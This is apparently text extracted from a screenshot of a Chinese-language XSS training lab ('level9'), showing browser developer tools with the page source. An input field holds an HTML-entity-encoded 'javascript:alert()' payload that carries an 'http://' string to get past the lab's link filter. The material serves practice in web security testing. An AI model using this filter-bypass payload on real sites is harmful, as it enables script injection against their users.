 欢迎来到level9
62:08
403 Forbidden
404 Not Found
新建标签页
不安全
192.168.1.3:84/level9.php?keyword=%26%23x006a%26%23x0061%26%23x0076%26%23x0061%26%23x0073%26%23x0063%26%23x0072%26%23x0069%26%23x0070...
欢迎来到level9
input 170.06 × 21.38
&#x006a&#x0061&#x0076&
添加友情链接
友情链接
欢迎 元素 控制台 网络 源代码 应用程序 性能 内存 Lighthouse CSS 概述 开发人员资源
13
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> … </head>
<body>
<h1 align="center">欢迎来到level9</h1>
<center>
<form action="level9.php" method="GET">
<input name="keyword" value="&#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x0074&#x003a&#x0061&#x006c&#
x0065&#x0072&#x0074&#x0028&#x0029;('http://')"> == $0
<input type="submit" name="submit" value="添加友情链接">
</form>
</center>
<center> … </center>
<center> … </center>
<h3 align="center">payload的长度:138</h3>
html body center form input
样式 已计算 布局
筛 :hov .cls
element.style {
}
input:not([type 用户代理样式表
="range"]):not(
[type="color"]) {
writing-mode: horizontal-
tb !important;
}
input:not([type 用户代理样式表
="file" i],
[type="image" i],
[type="checkbox" i],
[type="radio" i]) {
英
21:12
2023-06-22